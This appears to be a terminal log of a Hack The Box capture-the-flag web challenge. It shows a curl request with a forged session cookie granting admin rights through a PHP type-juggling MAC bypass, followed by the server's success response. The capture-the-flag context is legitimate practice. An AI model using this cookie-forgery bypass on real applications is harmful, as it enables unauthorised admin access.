 root@kali:~# curl -X OPTIONS docker.hackthebox.eu:32410/index.php --header "Cookie: ses=eyJVc2VyIjoid2hvY2FyZXMiLCJBZG1pbiI6IlRydWUiLCJNQUMiOjB9" -v
*   Trying 139.59.202.58:32410...
* TCP_NODELAY set
* Connected to docker.hackthebox.eu (139.59.202.58) port 32410 (#0)
> OPTIONS /index.php HTTP/1.1
> Host: docker.hackthebox.eu:32410
> User-Agent: curl/7.66.0
> Accept: */*
> Cookie: ses=eyJVc2VyIjoid2hvY2FyZXMiLCJBZG1pbiI6IlRydWUiLCJNQUMiOjB9
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Sun, 17 Nov 2019 16:19:42 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Vary: Accept-Encoding
< Content-Length: 639
< Content-Type: text/html; charset=UTF-8
<
<html>
<body>
<form action="index.php" method="post">
Change Username: <br>
<input type="text" name="fuckhtml" placeholder="notimportant">
<!-- HTB hint:really not important...totaly solvable without using it! Just there to fill things and to save you from some trouble you might get into :) -->
<input type="submit" value="Change">
</form>
</body>
</html>
* Connection #0 to host docker.hackthebox.eu left intact
<h1> well done! flag is: </h1><br>I suck at php so if you finished the challenge with a method other than type juggling the MAC field or found a bug,please let me know
 :D <br>-forGP <br><br> oh...<a href="http://imgur.com/m1OOHuE">and look how kind I am :P </a>root@kali:~#
root@kali:~#
root@kali:~#